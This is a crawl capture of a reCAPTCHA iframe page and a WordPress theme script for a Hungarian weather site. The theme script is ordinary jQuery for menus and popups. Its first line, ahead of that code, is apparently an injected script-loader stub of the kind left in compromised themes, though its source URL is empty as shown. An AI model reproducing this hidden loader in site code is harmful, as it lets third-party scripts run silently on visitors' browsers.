

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZIcjARsHLAvrIBkJECRNvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768645857883');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0
body_size: 928
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}(function($) {
	function initMenuToggle() {
		$('#menu-toggle').click(function(){
			$('body').toggleClass('menu-expanded');
		});
	}
	function initMenuAnchors() {
		$('#main-menu a').each(function(){
			var link = $(this).attr('href');
			if (link && link.match(/^#/)) {
				$(this).click(function(e){
					$('html, body').stop().animate({
						scrollTop: $(link).offset().top
					}, 300, 'swing');
					e.preventDefault();
				});
			}
		});
	}
	function initGridExpander() {
		$('.weather-grid').each(function(){
			var $content = $(this),
				$button = $('<a/>').addClass('expand-button');
			$button.click(function(){
				if ($content.hasClass('expanded')) {
					$('html, body').stop().animate({
						scrollTop: $content.offset().top
					}, 300, 'swing', function(){
						$content.removeClass('expanded');
					});
				} else {
					$content.addClass('expanded');
				}
			});
			$content.append($button);
		})
	}
	function initWeatherPopup() {
		var $popup;
		$('.weather-grid').each(function(){
			var $grid = $(this);
			$('.card-button', $grid).unbind('click').click(function(e){
				if (e.ctrlKey || e.shiftKey || e.which == 2) {
					return;
				}
				e.preventDefault();
				if ($(this).attr('href')) {
					showPopup($(this).attr('href'));
				}
			});
			createPopup();
			function createPopup() {
				$popup = $('<div/>').addClass('weather-popup').hide();
				$popup.append($('<div/>').addClass('popup-content'));
				$grid.append($popup);
				$popup.click(function(){
					hidePopup();
				});
				$('.popup-content', $popup).click(function(e){
					e.stopPropagation();
				});
				$(document).keyup(function(e){
					if (e.keyCode == 27 || e.key == 'escape') {
						hidePopup();
					}
				});
				$popup.loader({
					hide: true,
					label: 'kis türelmet',
					width: 40,
					height: 40,
					motion: 'sprite',
					motionspeed: 500,
					frames: 5,
					delay: 500,
					image: szepido_scripts.theme_url + '/js/lib/loader.png'
				});
			}
			function showPopup(url) {
				$popup.fadeIn();
				$popup.loader('show');
				$('.popup-content', $popup).load(url+'?onlycontent', function(d){
					$popup.loader('hide');
					$('.popup-content', $popup).html(d);
					$('.popup-content article', $popup).append($('<a/>').addClass('popup-close').click(hidePopup));
				});
			}
			function hidePopup() {
				$popup.fadeOut(function(){
					$('.popup-content', $popup).html('');
				});
			}
		});
	}
	$(function () {
		initMenuToggle();
		initMenuAnchors();
		initGridExpander();
		initWeatherPopup();
	});
})(jQuery, this);
